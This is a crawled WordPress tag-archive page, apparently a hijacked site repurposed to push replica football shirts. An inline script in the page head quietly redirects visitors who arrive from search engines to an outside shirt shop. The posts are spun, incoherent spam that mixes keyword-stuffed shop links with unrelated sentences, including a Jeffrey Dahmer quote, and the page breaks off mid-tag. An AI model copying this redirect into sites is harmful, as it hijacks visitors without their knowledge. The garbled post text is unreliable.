

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kootenayvirtualtours.com/tag/camisetas-futbol-madridshop/
body_size: 9360
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="es">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="es">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="es">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
camisetas futbol madridshop Archives - Nueva Camiseta de Argentina 2024 → Calidad Thai AAANueva Camiseta de Argentina 2024 → Calidad Thai AAA	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://kootenayvirtualtours.com/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="https://kootenayvirtualtours.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://kootenayvirtualtours.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://kootenayvirtualtours.com/tag/camisetas-futbol-madridshop/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="camisetas futbol madridshop Archives - Nueva Camiseta de Argentina 2024 → Calidad Thai AAA" />
	<meta property="og:url" content="https://kootenayvirtualtours.com/tag/camisetas-futbol-madridshop/" />
	<meta property="og:site_name" content="Nueva Camiseta de Argentina 2024 → Calidad Thai AAA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://kootenayvirtualtours.com/tag/camisetas-futbol-madridshop/","url":"https://kootenayvirtualtours.com/tag/camisetas-futbol-madridshop/","name":"camisetas futbol madridshop Archives - Nueva Camiseta de Argentina 2024 → Calidad Thai AAA","isPartOf":{"@id":"https://kootenayvirtualtours.com/#website"},"breadcrumb":{"@id":"https://kootenayvirtualtours.com/tag/camisetas-futbol-madridshop/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://kootenayvirtualtours.com/tag/camisetas-futbol-madridshop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kootenayvirtualtours.com/"},{"@type":"ListItem","position":2,"name":"camisetas futbol madridshop"}]},{"@type":"WebSite","@id":"https://kootenayvirtualtours.com/#website","url":"https://kootenayvirtualtours.com/","name":"Nueva Camiseta de Argentina 2024 → Calidad Thai AAA","description":"Camiseta Seleccion Argentina 2025 - Aquí encontrarás más fabulosas ofertas en camiseta argentina messi y maradona. Tales como: Envío gratis desde 68€. Haz clic.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kootenayvirtualtours.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Nueva Camiseta de Argentina 2024 → Calidad Thai AAA &raquo; Feed" href="https://kootenayvirtualtours.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nueva Camiseta de Argentina 2024 → Calidad Thai AAA &raquo; Etiqueta camisetas futbol madridshop del feed" href="https://kootenayvirtualtours.com/tag/camisetas-futbol-madridshop/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kootenayvirtualtours.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kootenayvirtualtours.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://kootenayvirtualtours.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://kootenayvirtualtours.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kootenayvirtualtours.com/wp-json/wp/v2/tags/1507" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kootenayvirtualtours.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<script>var regexp=/\.(baidu|soso|sogou|google|youdao|yahoo)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/argentina"
}</script><link rel="icon" href="https://kootenayvirtualtours.com/wp-content/uploads/2022/08/6-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kootenayvirtualtours.com/wp-content/uploads/2022/08/6-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kootenayvirtualtours.com/wp-content/uploads/2022/08/6-300x300.png" />
<meta name="msapplication-TileImage" content="https://kootenayvirtualtours.com/wp-content/uploads/2022/08/6-300x300.png" />
</head>

<body class="archive tag tag-camisetas-futbol-madridshop tag-1507 wp-embed-responsive single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Ir al contenido principal</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Ir al contenido secundario</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://kootenayvirtualtours.com/" rel="home">Nueva Camiseta de Argentina 2024 → Calidad Thai AAA</a></span></h1>
				<h2 id="site-description">Camiseta Seleccion Argentina 2025 &#8211; Aquí encontrarás más fabulosas ofertas en camiseta argentina messi y maradona. Tales como: Envío gratis desde 68€. Haz clic.</h2>
			</hgroup>

						<a href="https://kootenayvirtualtours.com/">
				<img src="https://kootenayvirtualtours.com/wp-content/themes/twentyeleven/images/headers/trolley.jpg" width="1000" height="288" alt="Nueva Camiseta de Argentina 2024 → Calidad Thai AAA" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://kootenayvirtualtours.com/">
		<label for="s" class="assistive-text">Buscar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Buscar" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Buscar" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menú principal</h3>
				<div class="menu"><ul>
<li ><a href="https://kootenayvirtualtours.com/">Inicio</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Archivo de la etiqueta: <span>camisetas futbol madridshop</span>					</h1>

									</header>

				
				
					
	<article id="post-4123" class="post-4123 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-futbol-madridshop tag-comprar-camisetas-kalisson tag-comprar-camisetas-sin-etiqueta">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://kootenayvirtualtours.com/camisetas-futbol-mexicano-2020-3/" rel="bookmark">camisetas futbol mexicano 2020</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://kootenayvirtualtours.com/camisetas-futbol-mexicano-2020-3/" title="2:00 am" rel="bookmark"><time class="entry-date" datetime="2023-10-30T02:00:20+01:00">30 de octubre de 2023</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://kootenayvirtualtours.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern" rel="author">istern</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p> Disponemos de todas las técnicas de estampación del mercado como la serigrafía textil sublimación, printflex o vinilo térmico monocromo, xtransfer o vinilo térmico impreso a todo color, adhesivos en vinilo blanco o transparente, tampografía o grabado de objetos de pvc o plástico, transfer de plastisol, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/ecuador">camiseta ecuador</a> pedrería y etiquetas textiles donde colocar tu <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/paises-bajos">camiseta de holanda 2022</a> marca <A Href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/marruecos">equipacion marruecos 2022</A> o logo. Uno de ellos gustó mucho y ha terminado utilizándose como base para crear la nueva segunda equipación del Borussia Dortmund.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://kootenayvirtualtours.com/category/uncategorized/" rel="category tag">Uncategorized</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://kootenayvirtualtours.com/tag/camisetas-futbol-madridshop/" rel="tag">camisetas futbol madridshop</a>, <a href="https://kootenayvirtualtours.com/tag/comprar-camisetas-kalisson/" rel="tag">comprar camisetas kalisson</a>, <a href="https://kootenayvirtualtours.com/tag/comprar-camisetas-sin-etiqueta/" rel="tag">comprar camisetas sin etiqueta</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-4123 -->

				
					
	<article id="post-3263" class="post-3263 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-futbol-madridshop tag-camisetas-replicas-hombre tag-concurso-de-camisetas-de-futbol">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://kootenayvirtualtours.com/camisetas-futbol-indonesia-2/" rel="bookmark">camisetas futbol indonesia</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://kootenayvirtualtours.com/camisetas-futbol-indonesia-2/" title="6:16 am" rel="bookmark"><time class="entry-date" datetime="2023-08-07T06:16:43+01:00">7 de agosto de 2023</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://kootenayvirtualtours.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern" rel="author">istern</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p> Estilismo que completaba con bailarinas del mismo tono de Eli Shoes y que evidencian el gran cambio dado por la heredera en estos años. Y otro equipo que existía en aquella NASL primigenia y que continúa ahora con el mismo diseño de uniforme (muy colorista y original) mismo nombre y mismo logo es el Tampa Bay Rowdies. La del Bochum es, claramente, una camiseta horreibol…</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://kootenayvirtualtours.com/category/uncategorized/" rel="category tag">Uncategorized</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://kootenayvirtualtours.com/tag/camisetas-futbol-madridshop/" rel="tag">camisetas futbol madridshop</a>, <a href="https://kootenayvirtualtours.com/tag/camisetas-replicas-hombre/" rel="tag">camisetas replicas hombre</a>, <a href="https://kootenayvirtualtours.com/tag/concurso-de-camisetas-de-futbol/" rel="tag">concurso de camisetas de futbol</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-3263 -->

				
					
	<article id="post-1339" class="post-1339 post type-post status-publish format-standard hentry category-uncategorized tag-camisetas-equipos-futbol-americano tag-camisetas-futbol-madridshop tag-telefono-tienda-real-zaragoza">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://kootenayvirtualtours.com/camiseta-futbol-americano-adidas-2/" rel="bookmark">camiseta futbol americano adidas</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://kootenayvirtualtours.com/camiseta-futbol-americano-adidas-2/" title="6:46 am" rel="bookmark"><time class="entry-date" datetime="2022-11-10T06:46:36+01:00">10 de noviembre de 2022</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://kootenayvirtualtours.com/author/Quetzalxochitl/" title="Ver todas las entradas de istern" rel="author">istern</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/a3/e3/50093641c22a82e3d07ec824621f.jpg" loading="lazy" style="max-width: 345px;"></span> Lo normal es que las reviews falsas estén en productos que no cuestan demasiado, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/argentina">camiseta de argentina 2022</a> que te da igual una marca que otra. Cofidis la revisará y recibirás una respuesta aceptando la solicitud o rechazándola. Las mangas cortas están rematadas con una franja naranja en la izquierda y burdeos en la derecha. Comérmelos me producía placer sexual”, <a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/alemania">camiseta de alemania 2022</a> explicó Dahmer ante las cámaras de televisión. Cada vez tenía que hacer cosas más extrañas para satisfacer mis instintos.</p>
<p><span style="display:block;text-align:center;clear:both"><img decoding="async" style="max-width: 345px;" loading="lazy" src="https://micamiseta.futbol/media/image/33/8e/0031d4f5565595763e88c2543138.jpg"></span><span style="display:block;text-align:center;clear:both"><a href="https://micamiseta.futbol/es_ES/taxons/mica/selecciones/argentina"><img decoding="async" style="max-width: 345px;" loading="lazy" src="https://micamiseta.futbol/media/image/21/33/4e271d594c241947b0f04edbb50a.jpg"></a></span><span style="display:block;text-align:center;clear:both"><img decoding="async" alt="" src="https://micamiseta.futbol/media/image/45/77/fb2fdc23cdae290e96d145221c03.jpg" loading="lazy" style="max-width: 345px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" src="https://micamiseta.futbol/media/image/a9/b6/f088e6eaf361bcb965efd48cfea9.jpg" loading="lazy" style="max-width: 345px;"></span><span style="display:block;text-align:center;clear:both"><img decoding="async" loading="lazy" src="https://micamiseta.futbol/media/image/52/88/b50c8470be8a716706e4301decd2.jpg" style="max-width: 345px;"></span><span style="display:block;text-align:center;clear:both"><img style='max-width: 345px;' src='https://micamiseta.futbol/media/image/e7/61/4e5a7a9ca7b20394a7b2cf45948e.jpg' 